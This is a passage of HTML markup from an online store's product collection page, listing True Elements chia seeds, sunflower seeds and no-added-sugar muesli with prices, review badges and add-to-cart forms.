                                    </li><li data-sort-by-item><span class="text" data-href="created-ascending" data-value="created-ascending">Date, old to new</span>
                                    </li><li data-sort-by-item><span class="text" data-href="created-descending" data-value="created-descending">Date, new to old</span>
                                    </li></ul>
                            <div class="label-tab hidden-on-desktop" data-mobile="mobile" data-toggle="dropdown">
                                <span class="label-text">Sort</span>
                                <span class="halo-icon-dropdown icon-dropdown" role="none"></span>
                            </div>
                            
                        </div>
                    </div></div></div>
    <div class="toolbar-wrapper toolbar-mobile scroll-trigger animate--slide-in"><div class="toolbar-item toolbar-viewAs clearfix" data-view-as-mobile>
                <span class="toolbar-icon icon-mode icon-mode-list" data-col="1" role="button" aria-label="List" tabindex="0"></span>
                <span class="toolbar-icon icon-mode icon-mode-grid grid-2" data-col="2" role="button" aria-label="Grid 2" tabindex="0"></span>
                <span class="toolbar-icon icon-mode icon-mode-grid grid-3" data-col="3" role="button" aria-label="Grid 3" tabindex="0"></span>
                <span class="toolbar-icon icon-mode icon-mode-grid grid-4" data-col="4" role="button" aria-label="Grid 4" tabindex="0"></span>
                <span class="toolbar-icon icon-mode icon-mode-grid grid-5 active" data-col="5" role="button" aria-label="Grid 5" tabindex="0"></span>
            </div></div>

    <div class="dropdown-menu hidden-on-desktop" data-sorting data-mobile="mobile">
        <div class="dropdown-menu-header">
            <h2 class="dropdown-menu-title"><span class="text">Sort by:</span></h2>
            <div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 256.000000 256.000000" preserveAspectRatio="xMidYMid meet" class="close-mobile-modal"><g transform="translate(0.000000,256.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M34 2526 c-38 -38 -44 -76 -18 -116 9 -14 265 -274 568 -577 l551 -553 -551 -553 c-303 -303 -559 -563 -568 -577 -26 -40 -20 -78 18 -116 38 -38 76 -44 116 -18 14 9 274 265 578 568 l552 551 553 -551 c303 -303 563 -559 577 -568 40 -26 78 -20 116 18 38 38 44 76 18 116 -9 14 -265 274 -568 578 l-551 552 551 553 c303 303 559 563 568 577 26 40 20 78 -18 116 -38 38 -76 44 -116 18 -14 -9 -274 -265 -577 -568 l-553 -551 -552 551 c-304 303 -564 559 -578 568 -40 26 -78 20 -116 -18z"/></g></svg></div>
        </div>
        <ul class="dropdown-menu-body list-unstyled"><li class="is-active" data-sort-by-item><span class="text" data-href="manual" data-value="manual">Featured</span>
                </li><li  data-sort-by-item><span class="text" data-href="best-selling" data-value="best-selling">Best selling</span>
                </li><li  data-sort-by-item><span class="text" data-href="title-ascending" data-value="title-ascending">Alphabetically, A-Z</span>
                </li><li  data-sort-by-item><span class="text" data-href="title-descending" data-value="title-descending">Alphabetically, Z-A</span>
                </li><li  data-sort-by-item><span class="text" data-href="price-ascending" data-value="price-ascending">Price, low to high</span>
                </li><li  data-sort-by-item><span class="text" data-href="price-descending" data-value="price-descending">Price, high to low</span>
                </li><li  data-sort-by-item><span class="text" data-href="created-ascending" data-value="created-ascending">Date, old to new</span>
                </li><li  data-sort-by-item><span class="text" data-href="created-descending" data-value="created-descending">Date, new to old</span>
                </li></ul>
    </div>
</toolbar-item>
<script src="//true-elements.com/cdn/shop/t/37/assets/toolbar.js?v=73162210246758963331742021767" defer="defer"></script>
<div class="collection scroll-trigger animate--slide-in">
                            <ul class="productListing productGrid column-5 list-5 list-unstyled" id="main-collection-product-grid" data-id="template--19101337288942__product-grid">
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 1;">
                                            <div class="product-item" data-product-id="8100370579694" data-json-product='{"id": 8100370579694,"handle": "raw-chia-seeds-250gm","media": null,"variants": [{&quot;id&quot;:44258595373294,&quot;title&quot;:&quot;250g&quot;,&quot;option1&quot;:&quot;250g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5619&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:43693978583278,&quot;product_id&quot;:8100370579694,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-04-11T11:21:12+05:30&quot;,&quot;updated_at&quot;:&quot;2025-09-08T12:56:03+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:1080,&quot;height&quot;:1350,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Chia_raw_250g.png?v=1757316363&quot;,&quot;variant_ids&quot;:[44258595373294]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Chia Seeds - 250gm - 250g&quot;,&quot;public_title&quot;:&quot;250g&quot;,&quot;options&quot;:[&quot;250g&quot;],&quot;price&quot;:35000,&quot;weight&quot;:250,&quot;compare_at_price&quot;:35000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112661332&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:35874977186030,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Chia_raw_250g.png?v=1757316363&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Chia_raw_250g_165x.png?v=1757316363 165w,//true-elements.com/cdn/shop/files/Chia_raw_250g_170x.png?v=1757316363 170w,//true-elements.com/cdn/shop/files/Chia_raw_250g_185x.png?v=1757316363 185w,//true-elements.com/cdn/shop/files/Chia_raw_250g_198x.png?v=1757316363 198w,//true-elements.com/cdn/shop/files/Chia_raw_250g_205x.png?v=1757316363 205w,//true-elements.com/cdn/shop/files/Chia_raw_250g_210x.png?v=1757316363 210w,//true-elements.com/cdn/shop/files/Chia_raw_250g_220x.png?v=1757316363 220w,//true-elements.com/cdn/shop/files/Chia_raw_250g_245x.png?v=1757316363 245w,//true-elements.com/cdn/shop/files/Chia_raw_250g_270x.png?v=1757316363 270w,//true-elements.com/cdn/shop/files/Chia_raw_250g_290x.png?v=1757316363 290w,//true-elements.com/cdn/shop/files/Chia_raw_250g_320x.png?v=1757316363 320w,//true-elements.com/cdn/shop/files/Chia_raw_250g_355x.png?v=1757316363 355w,//true-elements.com/cdn/shop/files/Chia_raw_250g_360x.png?v=1757316363 360w,//true-elements.com/cdn/shop/files/Chia_raw_250g_370x.png?v=1757316363 370w,//true-elements.com/cdn/shop/files/Chia_raw_250g_420x.png?v=1757316363 420w,//true-elements.com/cdn/shop/files/Chia_raw_250g_430x.png?v=1757316363 430w,//true-elements.com/cdn/shop/files/Chia_raw_250g_460x.png?v=1757316363 460w,//true-elements.com/cdn/shop/files/Chia_raw_250g_470x.png?v=1757316363 470w,//true-elements.com/cdn/shop/files/Chia_raw_250g_510x.png?v=1757316363 510w,//true-elements.com/cdn/shop/files/Chia_raw_250g_523x.png?v=1757316363 523w,//true-elements.com/cdn/shop/files/Chia_raw_250g_533x.png?v=1757316363 533w,//true-elements.com/cdn/shop/files/Chia_raw_250g_534x.png?v=1757316363 534w,//true-elements.com/cdn/shop/files/Chia_raw_250g_570x.png?v=1757316363 570w,//true-elements.com/cdn/shop/files/Chia_raw_250g_640x.png?v=1757316363 640w,//true-elements.com/cdn/shop/files/Chia_raw_250g_665x.png?v=1757316363 665w,//true-elements.com/cdn/shop/files/Chia_raw_250g_670x.png?v=1757316363 670w,//true-elements.com/cdn/shop/files/Chia_raw_250g_720x.png?v=1757316363 720w,//true-elements.com/cdn/shop/files/Chia_raw_250g_775x.png?v=1757316363 775w,//true-elements.com/cdn/shop/files/Chia_raw_250g_785x.png?v=1757316363 785w,//true-elements.com/cdn/shop/files/Chia_raw_250g_870x.png?v=1757316363 870w,//true-elements.com/cdn/shop/files/Chia_raw_250g_930x.png?v=1757316363 930w,//true-elements.com/cdn/shop/files/Chia_raw_250g_935x.png?v=1757316363 935w,//true-elements.com/cdn/shop/files/Chia_raw_250g_940x.png?v=1757316363 940w,//true-elements.com/cdn/shop/files/Chia_raw_250g_1066x.png?v=1757316363 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Chia Seeds - 250gm" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-chia-seeds-250gm" title="Raw Chia Seeds - 250gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100370579694-template--19101337288942__product-grid" data-product-id="8100370579694" enctype="multipart/form-data"><input type="hidden" name="id" value="44258595373294" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-chia-seeds-250gm" data-product-title="Raw Chia Seeds - 250gm" data-product-url="/products/raw-chia-seeds-250gm">Raw Chia Seeds - 250gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100370579694' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100370579694"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Raw Chia Seeds Introducing True Elements Premium Chia Seeds – the nutritional powerhouse that is probably the best to exist out there. Why? Because, unlike some other brands that compromise on cleanliness and add the "Chia Filter" to make them look...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 350.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 350.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 350.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100370579694-template--19101337288942__product-gridlist" data-product-id="8100370579694" enctype="multipart/form-data"><input type="hidden" name="id" value="44258595373294" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100370579694-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 2;">
                                            <div class="product-item" data-product-id="7917173702894" data-json-product='{"id": 7917173702894,"handle": "raw-sunflower-seeds","media": null,"variants": [{&quot;id&quot;:43556016980206,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5777&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554834309358,&quot;product_id&quot;:7917173702894,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:36:21+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-19T18:05:28+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Sunflower.png?v=1766147728&quot;,&quot;variant_ids&quot;:[43556016980206]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein) - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:40000,&quot;weight&quot;:500,&quot;compare_at_price&quot;:40000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662605&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372196847854,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Sunflower.png?v=1766147728&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_165x.png?v=1766147728 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_170x.png?v=1766147728 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_185x.png?v=1766147728 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_198x.png?v=1766147728 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_205x.png?v=1766147728 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_210x.png?v=1766147728 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_220x.png?v=1766147728 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_245x.png?v=1766147728 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_270x.png?v=1766147728 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_290x.png?v=1766147728 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_320x.png?v=1766147728 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_355x.png?v=1766147728 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_360x.png?v=1766147728 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_370x.png?v=1766147728 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_420x.png?v=1766147728 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_430x.png?v=1766147728 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_460x.png?v=1766147728 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_470x.png?v=1766147728 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_510x.png?v=1766147728 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_523x.png?v=1766147728 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_533x.png?v=1766147728 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_534x.png?v=1766147728 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_570x.png?v=1766147728 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_640x.png?v=1766147728 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_665x.png?v=1766147728 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_670x.png?v=1766147728 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_720x.png?v=1766147728 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_775x.png?v=1766147728 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_785x.png?v=1766147728 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_870x.png?v=1766147728 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_930x.png?v=1766147728 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_935x.png?v=1766147728 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_940x.png?v=1766147728 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1066x.png?v=1766147728 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1160x.png?v=1766147728 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1170x.png?v=1766147728 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1270x.png?v=1766147728 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1370x.png?v=1766147728 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1570x.png?v=1766147728 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1770x.png?v=1766147728 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1850x.png?v=1766147728 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Sunflower_1880x.png?v=1766147728 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-sunflower-seeds" title="Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7917173702894-template--19101337288942__product-grid" data-product-id="7917173702894" enctype="multipart/form-data"><input type="hidden" name="id" value="43556016980206" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-sunflower-seeds" data-product-title="Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)" data-product-url="/products/raw-sunflower-seeds">Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7917173702894' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='38' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 38 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7917173702894"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Raw Sunflower Seeds True Elements Raw Sunflower Seeds offer full-body nourishment. They are a holistic nutritional powerhouse, ensuring you feel truly satisfied. Whether you enjoy them infused in oatmeal, sprinkled on your favorite salad, or simply relish them directly, these small...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 400.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 400.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 400.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7917173702894-template--19101337288942__product-gridlist" data-product-id="7917173702894" enctype="multipart/form-data"><input type="hidden" name="id" value="43556016980206" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7917173702894-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li>
                                        <li class="product scroll-trigger animate--slide-in" style="--animation-order: 3;">
                                            <div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square media--loading-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-template--19101337288942__product-grid" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
